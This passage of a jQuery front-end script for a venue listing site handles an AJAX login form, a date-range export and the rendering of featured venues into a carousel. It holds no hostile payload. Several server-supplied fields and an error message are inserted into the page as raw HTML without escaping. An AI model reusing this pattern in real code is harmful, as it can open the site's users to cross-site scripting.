      enabled: true,
    },
  });

  /*--
     nice select
   -----------------------------------*/
  // $('select').niceSelect();

  /*--
        AOS
    -----------------------------------*/

  AOS.init({
    duration: 1200,
    once: true,
  });

  $(document).ready(function () {
    if ($("#export-range").length > 0) {
      $("#export-range").daterangepicker();
    }

    $(document).on("click", "#pjo-export", function () {
      $("#export-range").removeClass("error");
      var range = $("#export-range").val();

      if (!range) {
        $("#export-range").addClass("error");

        return false;
      }

      window.location.href =
        tc_ajax.ajaxUrl +
        "?action=pjo_export&range=" +
        encodeURIComponent(range);

      return false;
    });

    $(document).on("submit", ".pj_login_form", function () {
      var $this = $(this);
      var form_data = $(this).serialize();
      $this.find(".pj_error_message, .pj_success_message").remove();

      if ($this.hasClass("processing")) {
        return false;
      }

      $this.addClass("processing");

      if (!(pj.ajaxurl != "" && form_data != "")) {
        return false;
      }

      $.ajax({
        url: pj.ajaxurl,
        type: "POST",
        dataType: "json",
        data: {
          fd: form_data,
          action: "pj_user_login",
        },
        error: function () {
          $this.removeClass("processing");
        },
        complete: function () {
          $this.removeClass("processing");
        },
        success: function (response) {
          $this.removeClass("processing");

          if (response != "") {
            if (response.result == "success") {
              $this.append(
                '<div class="alert alert-success show mb-2 mt-2 pj_success_message" role="alert">Login successfully, redirecting you...</div>'
              );
              window.location.replace(response.redirect);
            } else {
              $this.append(
                '<div class="alert alert-danger show mb-2 mt-2 pj_error_message" role="alert">' +
                  response.error_message +
                  "</div>"
              );
            }
          }
        },
      });

      return false;
    });
  });

  /* featured venues homepage */
  $(document).ready(function () {
    if ($("#front-page").length > 0) {
      $.ajax({
        url: pj.ajaxurl + "?action=featured_venues",
        type: "GET",
        dataType: "json",
        data: {
          action: "featured_venues",
        },
        error: function () {
          // Handle error if needed
        },
        complete: function () {
          // Code to run after the request completes, if needed
        },
        success: function (response) {
          let html = "";

          response.results.forEach(function (venue) {
            let venueHtml = `<div class="col-12 item">
                        <div class="event-list-item">
                            <div class="event-img event-img-2">
                                ${
                                  venue._misc?.avatar &&
                                  venue._misc?.avatar !== null
                                    ? `<a href="${venue.url}"><img src="${venue._misc.avatar.large_image}" class="e_img"  alt="" /></a>`
                                    : `<span class="e_img" >No Image Available</span>`
                                }
                            </div>
                            <div class="event-card-name">
                                <div class="event-desc"></div>
                            </div>
                            <div class="event-list-content">
                                <h3 class="title"><a href="${venue.url}">${
              venue.name
            }</a></h3>
                                <div class="meta-data">
                                    <span class="d-block">${venue.city}</span>
                                    <span></span>
                                </div>
                            </div>
                        </div>
                    </div>`;
            html += venueHtml;
          });

          $(".featured-venues-list").html(html);

          $(".featured-venues-list").owlCarousel({
            nav: true,
            loop: false,
            dots: false,
            navText: [
              '<svg xmlns="http://www.w3.org/2000/svg" width="12" height="15" viewBox="0 0 12 15"><path id="Polygon_5" data-name="Polygon 5" d="M7.5,0,15,12H0Z" transform="translate(0 15) rotate(-90)" fill="#fff"/></svg>',
              '<svg xmlns="http://www.w3.org/2000/svg" width="12" height="15" viewBox="0 0 12 15"><path id="Polygon_6" data-name="Polygon 6" d="M7.5,0,15,12H0Z" transform="translate(12) rotate(90)" fill="#fff"/></svg>',
            ],
            margin: 2,
            responsive: {
              0: {
                items: 1,
              },
              600: {
                items: 2,
              },
              1000: {
                items: 4,
              },
            },
          });
          $(".yt-loader").remove();
        },
      });
    }

    if ($("#venue-listing-page").length > 0) {
      searchVenues();

      $("#vs-frm").on("submit", function () {
        searchVenues();

        return false;
      });
    }
    $(document.body).on("click", ".venue-page-btn", function () {
      let page = $(this).attr("data-id");
      searchVenues(page);
    });
  });
})(jQuery);
